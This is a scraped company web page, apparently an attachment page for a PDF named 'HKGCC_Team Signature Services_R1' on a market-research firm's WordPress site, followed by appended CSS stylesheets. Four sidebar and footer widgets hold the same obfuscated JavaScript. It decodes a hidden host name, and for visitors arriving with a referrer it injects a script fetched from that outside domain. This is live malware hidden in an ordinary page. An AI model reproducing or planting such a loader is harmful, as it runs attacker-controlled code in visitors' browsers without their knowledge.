		<div class="twelve columns">
			<div id="page-title">
            	
                
					<div class="info">
						<div class="category"><a href=""></a></div>
						<div class="date">21 May 2014</div>
					</div>                
				<div class="page-title-inner">
											<div class="page-title">										HKGCC_Team Signature Services_R1											</div>					
					                    
									</div>

			</div>
		</div>
	</div>
	</div>	
<section id="layout">
    <div class="row">

        <div class="blog-section sidebar-right"><section id="main-content" role="main" class="nine columns">
            <article class="post-1509 attachment type-attachment status-inherit hentry">

                
                <div class="ovh">
					                    <h1 class="entry-title">HKGCC_Team Signature Services_R1</h1>
					                    
                    <div class="entry-content">

                        <p class="attachment"><a class="thumbnail" href='https://www.csg-worldwide.com/wp-content/uploads/2014/03/HKGCC_Team-Signature-Services_R1.pdf'>HKGCC_Team Signature Services_R1</a></p>

                    </div>

                    
                </div>

	            <span class="byline author vcard"> By <a href="https://www.csg-worldwide.com/author/admin/" rel="author" class="fn">admin</a>,</span>

            </article>

        
        





	<div class="row">
    <section id="respond">

        <h3>Leave a Reply</h3>

        <p class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/hkgcc_team-signature-services_r1/#respond" style="display:none;">Click here to cancel reply.</a></p>
        
        <form action="https://www.csg-worldwide.com/wp-comments-post.php" method="post" id="commentform">

            
                <label>Name*</label>
                <input type="text" placeholder="" class="text" name="author" id="author" value="" tabindex="1" aria-required='true'>

                <label>Email (will not be published)*</label>
                <input type="email" placeholder="" class="text" name="email" id="email" value="" tabindex="2" aria-required='true'>

                <label>Website</label>
                <input type="url" class="text" name="url" id="url" value="" size="22" tabindex="3">

            
            <label>Comment</label>
            <textarea rows="8" name="comment" id="comment" tabindex="4"></textarea>

            <p>
                <button name="submit" class="button" tabindex="5">
                    <span class="icon"><img src="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/img/arrow-right.gif" alt="&rarr;"/></span>
                    Submit Comment                </button>
            </p>

            <input type='hidden' name='comment_post_ID' value='1509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                    </form>
            </section>
	</div>
 </section><aside class="three columns" id="right-sidebar">

    <section id="sticky-posts-8" class="sidebar-consultancy-news widget widget_ultimate_posts">
</section><section id="sticky-posts-7" class="sidebar-group-news widget widget_ultimate_posts">
</section><section id="text-118" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</section>

  </aside>

    </div>
</section>

	</div>

	

<section id="footer">

    <div class="row">
        <div class="four columns">
            <section id="text-2" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><table>
<td><div class="footer-icon"><a href="https://www.prombee.co.uk"><img src="https://www.csg-worldwide.com/wp-content/uploads/images/contact_address.png" /></a></div>Address :</td>
    <td>
      Unit 3706 37/F, One Kowloon, <br />
     1 Wang Yuen Street, Kowloon Bay, Hong Kong
</td>
  <tr>
  </tr><tr>
  </tr>
  <tr>
    <td><div class="footer-icon"><img src="https://www.csg-worldwide.com/wp-content/uploads/images/contact_phone.png" /></div>Phone:</td>
    <td>(852) 2891-6687</td>
  </tr>

  <tr>
    <td><div class="footer-icon"><img src="https://www.csg-worldwide.com/wp-content/uploads/images/contact_fax.png" /></div>Fax:</td>
    <td>(852) 2833-6771</td>
  </tr>
  <tr>
    <td><div class="footer-icon"><img src="https://www.csg-worldwide.com/wp-content/uploads/images/contact_email.png" /></div>Email :</td>
    <td>
      <a href="/cdn-cgi/l/email-protection#4423212a213625280427372369332b362820332d20216a272b29"><span class="__cf_email__" data-cfemail="f99e9c979c8b9895b99a8a9ed48e968b959d8e909d9cd79a9694">[email&#160;protected]</span></a>
    </td>
  </tr>
</table></div>
		</section><section id="text-119" class="widget widget_text">			<div class="textwidget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</section>        </div>
        <div class="four columns">
            <section id="text-120" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</section>        </div>
        <div class="four columns">

            <section id="text-3" class="widget widget_text"><h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><form id="newsletter-form" method="post" action="https://www.csg-worldwide.com/newsletter">
  <p>Keep up on our latest solution features. Enter your email address and subscribe to our newsletter.</p>
  <div>
    <input type="text" id="footer_email" name="footer_email" placeholder="Email Address" />
    <input type="button" class="button-submit" value="GO"/>
  </div>
</form></div>
		</section><section id="text-121" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</section>
            <div class="soc-icons">

                
            </div>

        </div>
    </div>

</section>
<section id="sub-footer">
    <div class="row">

        <div class="six columns copyr">

            © CSG　All rights reserved.
        </div>

        <div class="six columns">

            <nav class="menu-footer-container"><ul id="menu-footer" class="footer-menu"><li><a href="https://www.csg-worldwide.com/our-partners/">Partners</a></li>
</ul></nav>
        </div>
    </div>
</section>
<a href="#" id="linkTop" class="backtotop hidden"></a>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-50977063-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Highlight Search Terms 1.4.2 ( RavanH - http://status301.net/wordpress-plugins/highlight-search-terms/ ) -->
<script type="text/javascript">
var hlst_query = new Array("");
var hlst_areas = new Array("#groups-dir-list","#members-dir-list","li.bbp-body","article","div.hentry","div.post","#content","#main","div.content","#middle","#container","div.container","div.page","#wrapper","body");
</script>
<button id="responsive-menu-button"
        class="responsive-menu-button responsive-menu-boring
         responsive-menu-accessible"
        type="button"
        aria-label="Menu">

    
    <span class="responsive-menu-box">
        <span class="responsive-menu-inner"></span>
    </span>

    </button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper">
                                        <div id="responsive-menu-title">
        
        
        
        
        CSG

            </div>
                                                <ul id="responsive-menu" class=""><li id="responsive-menu-item-3193" class="column-3 menu-column menu-industry menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"><a class="responsive-menu-item-link">Industries Experience<div class="responsive-menu-subarrow"><img alt="" src="https://www.csg-worldwide.com/wp-content/uploads/images/menu_tri_down.png" /></div></a><ul class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-3144" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/automotive/" class="responsive-menu-item-link">Automotive</a></li><li id="responsive-menu-item-3136" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/education/" class="responsive-menu-item-link">Education</a></li><li id="responsive-menu-item-3143" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/financial-service/" class="responsive-menu-item-link">Financial Service</a></li><li id="responsive-menu-item-3141" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/fmcg/" class="responsive-menu-item-link">FMCG</a></li><li id="responsive-menu-item-3137" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/food-beverages/" class="responsive-menu-item-link">Food &#038; Beverages</a></li><li id="responsive-menu-item-3146" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/gaming-entertainment/" class="responsive-menu-item-link">Gaming &#038; Entertainment</a></li><li id="responsive-menu-item-3139" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/healthcare/" class="responsive-menu-item-link">Healthcare</a></li><li id="responsive-menu-item-3135" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/housing/" class="responsive-menu-item-link">Housing</a></li><li id="responsive-menu-item-3145" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/information-technology/" class="responsive-menu-item-link">Information Technology</a></li><li id="responsive-menu-item-3142" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/luxury-products/" class="responsive-menu-item-link">Luxury Products</a></li><li id="responsive-menu-item-3138" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/transportation/" class="responsive-menu-item-link">Transportation</a></li><li id="responsive-menu-item-3140" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/travel-tourism/" class="responsive-menu-item-link">Travel &#038; Tourism</a></li></ul></li><li id="responsive-menu-item-639" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/teams/" class="responsive-menu-item-link">Teams</a></li><li id="responsive-menu-item-1162" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/clients/" class="responsive-menu-item-link">Clients</a></li><li id="responsive-menu-item-3192" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"><a class="responsive-menu-item-link">Solutions<div class="responsive-menu-subarrow"><img alt="" src="https://www.csg-worldwide.com/wp-content/uploads/images/menu_tri_down.png" /></div></a><ul class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-356" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/solutions/qualitative-services/" class="responsive-menu-item-link">Qualitative Services</a></li><li id="responsive-menu-item-357" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/solutions/quantitative-services/" class="responsive-menu-item-link">Quantitative Services</a></li><li id="responsive-menu-item-115" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/solutions/branded-solutions/" class="responsive-menu-item-link">Branded Solutions</a></li><li id="responsive-menu-item-363" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/solutions/facilities/" class="responsive-menu-item-link">Facilities</a></li></ul></li><li id="responsive-menu-item-3113" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/coverage/" class="responsive-menu-item-link">Geographic Coverage</a></li><li id="responsive-menu-item-739" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/about-us/" class="responsive-menu-item-link">About Us</a></li><li id="responsive-menu-item-3512" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.csg-worldwide.com/category/csg-insights/" class="responsive-menu-item-link">CSG Insights</a></li><li id="responsive-menu-item-3201" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.csg-worldwide.com/category/csg-news/" class="responsive-menu-item-link">CSG News</a></li></ul>                                                <div id="responsive-menu-search-box">
    <form action="https://www.csg-worldwide.com" class="responsive-menu-search-form" role="search">
        <input type="search" name="s" placeholder="Search" class="responsive-menu-search-box">
    </form>
</div>                                            </div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.csg-worldwide.com\/wp-admin\/admin-ajax.php","nonce":"9d25c837de"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/post-like.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/highlight-search-terms/hlst-extend.min.js?ver=1.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https:\/\/www.csg-worldwide.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.csg-worldwide.com\/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https:\/\/www.csg-worldwide.com\/wp-admin\/admin-ajax.php","wpmm_responsive_breakpoint":"1199px","wpmm_disable_mobile":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/foundation.min.js'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/animation.js'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/jquery.smothscroll.min.js?ver=1.4.11'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/app.js'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<!-- 93 queries in 0.591 seconds, using 55.06MB memory -->

<!-- CJT Global Block (70) - responsive menu bar - START -->
<script type="text/javascript">

//jQuery('#responsive-menu-title').html('<a href="https://www.csg-worldwide.com/"> <img src="https://www.csg-worldwide.com/wp-content/uploads/2020/03/logo_csg2.png" alt="CSG" width="32px" height="31px"> </a><span style="padding:10px">CSG</span>')

jQuery('#header div.row').css("width","1300px")




</script>
<!-- CJT Global Block (70) - responsive menu bar - END -->



<!-- CJT Global Block (3) - menu bar js - START -->

<script  type="text/javascript">

var menu_logo= document.getElementsByClassName("wpmm_brand_logo_wrap");
menu_logo[0].children[0].children[0].src="https://www.csg-worldwide.com/wp-content/uploads/2020/03/logo_csg2.png";
var search_logo= document.getElementsByClassName("wpmm-search-wrap");
search_logo[0].style.padding='15px';


</script>

<style>

@media only screen and (min-width: 1200px) {
 #top-panel {
  display:none
 }
}
	
 </style>


<!-- CJT Global Block (3) - menu bar js - END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5196f582434416a8640009be0328728","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.6.3
body_size: 216
content:
.nk-awb{position:relative;z-index:0}.wp-block-nk-awb{padding:20px 30px}.nk-awb .nk-awb-inner,.nk-awb .nk-awb-overlay,.nk-awb .nk-awb-wrap{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-99}.nk-awb .nk-awb-wrap{overflow:hidden}.nk-awb .nk-awb-mouse-parallax{-webkit-transform:translateX(0);transform:translateX(0)}.wpb_row.nk-awb:not([data-vc-full-width="true"])>.nk-awb-wrap,.wpb_column.nk-awb>.nk-awb-wrap{right:15px;left:15px}.nk-awb-fullheight{min-height:100vh}body.admin-bar .nk-awb-fullheight{min-height:calc(100vh - 32px)}@media screen and (max-width: 782px){body.admin-bar .nk-awb-fullheight{min-height:calc(100vh - 42px)}}@media screen and (max-width: 600px){body.admin-bar .nk-awb-fullheight{min-height:100vh}}.nk-awb-content-valign-center,.nk-awb-content-valign-top,.nk-awb-content-valign-bottom{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.nk-awb-content-valign-top{-webkit-box-pack:start;justify-content:flex-start}.nk-awb-content-valign-bottom{-webkit-box-pack:end;justify-content:flex-end}.nk-awb .nk-awb-overlay{z-index:0}.nk-awb .nk-awb-inner{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;z-index:-100}.nk-awb [data-awb-image-background-size="contain"]>.nk-awb-inner{background-size:contain}.nk-awb [data-awb-image-background-size="pattern"]>.nk-awb-inner{background-repeat:repeat;background-size:auto}.nk-awb .nk-awb-inner>.jarallax-img{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;font-family:"object-fit: cover;";z-index:-100;-o-object-fit:cover;object-fit:cover}.nk-awb [data-awb-image-background-size="contain"]>.nk-awb-inner>.jarallax-img{-o-object-fit:contain;object-fit:contain;font-family:"object-fit: contain;"}


--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/uploads/secondtouch_fonts/moon/style.css?ver=4.7.5
body_size: 7949
content:
@font-face {
	font-family: 'moon';
	src:url('moon.eot');
	src:url('moon.eot?#iefix') format('embedded-opentype'),
		url('moon.woff') format('woff'),
		url('moon.ttf') format('truetype'),
		url('moon.svg#moon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="moon-"], [class*=" moon-"] {
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}




.moon-home:before {
	content: "\e000";
}
.moon-home2:before {
	content: "\e001";
}
.moon-home3:before {
	content: "\e002";
}
.moon-home4:before {
	content: "\e003";
}
.moon-home5:before {
	content: "\e004";
}
.moon-home6:before {
	content: "\e005";
}
.moon-home7:before {
	content: "\e006";
}
.moon-home8:before {
	content: "\e007";
}
.moon-home9:before {
	content: "\e008";
}
.moon-home10:before {
	content: "\e009";
}
.moon-home11:before {
	content: "\e00a";
}
.moon-office:before {
	content: "\e00b";
}
.moon-newspaper:before {
	content: "\e00c";
}
.moon-pencil:before {
	content: "\e00d";
}
.moon-pencil2:before {
	content: "\e00e";
}
.moon-pencil-2:before {
	content: "\e00e";
}
.moon-pencil3:before {
	content: "\e00f";
}
.moon-pencil4:before {
	content: "\e010";
}
.moon-pencil5:before {
	content: "\e011";
}
.moon-pencil6:before {
	content: "\e012";
}
.moon-quill:before {
	content: "\e013";
}
.moon-quill2:before {
	content: "\e014";
}
.moon-quill3:before {
	content: "\e015";
}
.moon-pen:before {
	content: "\e016";
}
.moon-pen2:before {
	content: "\e017";
}
.moon-pen3:before {
	content: "\e018";
}
.moon-pen4:before {
	content: "\e019";
}
.moon-pen5:before {
	content: "\e01a";
}
.moon-marker:before {
	content: "\e01b";
}
.moon-home12:before {
	content: "\e01c";
}
.moon-marker2:before {
	content: "\e01d";
}
.moon-blog:before {
	content: "\e01e";
}
.moon-blog2:before {
	content: "\e01f";
}
.moon-brush:before {
	content: "\e020";
}
.moon-palette:before {
	content: "\e021";
}
.moon-palette2:before {
	content: "\e022";
}
.moon-eyedropper:before {
	content: "\e023";
}
.moon-eyedropper2:before {
	content: "\e024";
}
.moon-droplet:before {
	content: "\e025";
}
.moon-droplet2:before {
	content: "\e026";
}
.moon-droplet3:before {
	content: "\e027";
}
.moon-droplet4:before {
	content: "\e028";
}
.moon-paint-format:before {
	content: "\e029";
}
.moon-paint-format2:before {
	content: "\e02a";
}
.moon-image:before {
	content: "\e02b";
}
.moon-image2:before {
	content: "\e02c";
}
.moon-image3:before {
	content: "\e02d";
}
.moon-images:before {
	content: "\e02e";
}
.moon-image4:before {
	content: "\e02f";
}
.moon-image5:before {
	content: "\e030";
}
.moon-image6:before {
	content: "\e031";
}
.moon-images2:before {
	content: "\e032";
}
.moon-image7:before {
	content: "\e033";
}
.moon-camera:before {
	content: "\e034";
}
.moon-camera2:before {
	content: "\e035";
}
.moon-camera3:before {
	content: "\e036";
}
.moon-camera4:before {
	content: "\e037";
}
.moon-music:before {
	content: "\e038";
}
.moon-music2:before {
	content: "\e039";
}
.moon-music3:before {
	content: "\e03a";
}
.moon-music4:before {
	content: "\e03b";
}
.moon-music5:before {
	content: "\e03c";
}
.moon-music6:before {
	content: "\e03d";
}
.moon-piano:before {
	content: "\e03e";
}
.moon-guitar:before {
	content: "\e03f";
}
.moon-headphones:before {
	content: "\e040";
}
.moon-headphones2:before {
	content: "\e041";
}
.moon-play:before {
	content: "\e042";
}
.moon-play2:before {
	content: "\e043";
}
.moon-movie:before {
	content: "\e044";
}
.moon-movie2:before {
	content: "\e045";
}
.moon-movie3:before {
	content: "\e046";
}
.moon-film:before {
	content: "\e047";
}
.moon-film2:before {
	content: "\e048";
}
.moon-film3:before {
	content: "\e049";
}
.moon-film4:before {
	content: "\e04a";
}
.moon-camera5:before {
	content: "\e04b";
}
.moon-camera6:before {
	content: "\e04c";
}
.moon-camera7:before {
	content: "\e04d";
}
.moon-camera8:before {
	content: "\e04e";
}
.moon-camera9:before {
	content: "\e04f";
}
.moon-dice:before {
	content: "\e050";
}
.moon-gamepad:before {
	content: "\e051";
}
.moon-gamepad2:before {
	content: "\e052";
}
.moon-gamepad3:before {
	content: "\e053";
}
.moon-pacman:before {
	content: "\e054";
}
.moon-spades:before {
	content: "\e055";
}
.moon-clubs:before {
	content: "\e056";
}
.moon-diamonds:before {
	content: "\e057";
}
.moon-king:before {
	content: "\e058";
}
.moon-queen:before {
	content: "\e059";
}
.moon-rock:before {
	content: "\e05a";
}
.moon-bishop:before {
	content: "\e05b";
}
.moon-knight:before {
	content: "\e05c";
}
.moon-pawn:before {
	content: "\e05d";
}
.moon-chess:before {
	content: "\e05e";
}
.moon-bullhorn:before {
	content: "\e05f";
}
.moon-megaphone:before {
	content: "\e060";
}
.moon-new:before {
	content: "\e061";
}
.moon-connection:before {
	content: "\e062";
}
.moon-connection2:before {
	content: "\e063";
}
.moon-podcast:before {
	content: "\e064";
}
.moon-radio:before {
	content: "\e065";
}
.moon-feed:before {
	content: "\e066";
}
.moon-connection3:before {
	content: "\e067";
}
.moon-radio2:before {
	content: "\e068";
}
.moon-podcast2:before {
	content: "\e069";
}
.moon-podcast3:before {
	content: "\e06a";
}
.moon-mic:before {
	content: "\e06b";
}
.moon-mic2:before {
	content: "\e06c";
}
.moon-mic3:before {
	content: "\e06d";
}
.moon-mic4:before {
	content: "\e06e";
}
.moon-mic5:before {
	content: "\e06f";
}
.moon-book:before {
	content: "\e070";
}
.moon-book2:before {
	content: "\e071";
}
.moon-books:before {
	content: "\e072";
}
.moon-reading:before {
	content: "\e073";
}
.moon-library:before {
	content: "\e074";
}
.moon-library2:before {
	content: "\e075";
}
.moon-graduation:before {
	content: "\e076";
}
.moon-file:before {
	content: "\e077";
}
.moon-profile:before {
	content: "\e078";
}
.moon-file2:before {
	content: "\e079";
}
.moon-file3:before {
	content: "\e07a";
}
.moon-file4:before {
	content: "\e07b";
}
.moon-file5:before {
	content: "\e07c";
}
.moon-file6:before {
	content: "\e07d";
}
.moon-files:before {
	content: "\e07e";
}
.moon-file-plus:before {
	content: "\e07f";
}
.moon-file-minus:before {
	content: "\e080";
}
.moon-file-download:before {
	content: "\e081";
}
.moon-file-upload:before {
	content: "\e082";
}
.moon-file-check:before {
	content: "\e083";
}
.moon-file-remove:before {
	content: "\e084";
}
.moon-file7:before {
	content: "\e085";
}
.moon-file8:before {
	content: "\e086";
}
.moon-file-plus2:before {
	content: "\e087";
}
.moon-file-minus2:before {
	content: "\e088";
}
.moon-file-download2:before {
	content: "\e089";
}
.moon-file-upload2:before {
	content: "\e08a";
}
.moon-file-check2:before {
	content: "\e08b";
}
.moon-file-remove2:before {
	content: "\e08c";
}
.moon-file9:before {
	content: "\e08d";
}
.moon-copy:before {
	content: "\e08e";
}
.moon-copy2:before {
	content: "\e08f";
}
.moon-copy3:before {
	content: "\e090";
}
.moon-copy4:before {
	content: "\e091";
}
.moon-paste:before {
	content: "\e092";
}
.moon-paste2:before {
	content: "\e093";
}
.moon-paste3:before {
	content: "\e094";
}
.moon-stack:before {
	content: "\e095";
}
.moon-stack2:before {
	content: "\e096";
}
.moon-stack3:before {
	content: "\e097";
}
.moon-folder:before {
	content: "\e098";
}
.moon-folder-download:before {
	content: "\e099";
}
.moon-folder-upload:before {
	content: "\e09a";
}
.moon-folder-plus:before {
	content: "\e09b";
}
.moon-folder-plus2:before {
	content: "\e09c";
}
.moon-folder-minus:before {
	content: "\e09d";
}
.moon-folder-minus2:before {
	content: "\e09e";
}
.moon-folder8:before {
	content: "\e09f";
}
.moon-folder-remove:before {
	content: "\e0a0";
}
.moon-folder2:before {
	content: "\e0a1";
}
.moon-folder-open:before {
	content: "\e0a2";
}
.moon-folder3:before {
	content: "\e0a3";
}
.moon-folder4:before {
	content: "\e0a4";
}
.moon-folder-plus3:before {
	content: "\e0a5";
}
.moon-folder-minus3:before {
	content: "\e0a6";
}
.moon-folder-plus4:before {
	content: "\e0a7";
}
.moon-folder-remove2:before {
	content: "\e0a8";
}
.moon-folder-download2:before {
	content: "\e0a9";
}
.moon-folder-upload2:before {
	content: "\e0aa";
}
.moon-folder-download3:before {
	content: "\e0ab";
}
.moon-folder-upload3:before {
	content: "\e0ac";
}
.moon-folder5:before {
	content: "\e0ad";
}
.moon-folder-open2:before {
	content: "\e0ae";
}
.moon-folder6:before {
	content: "\e0af";
}
.moon-folder-open3:before {
	content: "\e0b0";
}
.moon-certificate:before {
	content: "\e0b1";
}
.moon-cc:before {
	content: "\e0b2";
}
